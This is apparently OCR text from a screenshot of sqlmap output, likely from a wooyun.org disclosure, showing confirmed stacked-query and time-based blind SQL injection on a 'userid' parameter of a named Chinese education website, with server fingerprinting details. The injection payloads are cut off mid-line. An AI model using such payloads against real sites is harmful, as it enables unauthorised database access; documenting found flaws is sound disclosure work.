 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userid=6643ca6c-66f4-4297-a0b7-45c17687efc3');WAITFOR D
--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: userid=6643ca6c-66f4-4297-a0b7-45c17687efc3') WAITFOR D
--
---
[07:23:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2008
[07:23:33] [INFO] fetched data logged to text files under 'C:\Users\
r\.sqlmap\output\www.jxteacher.com'
www.wooyun.org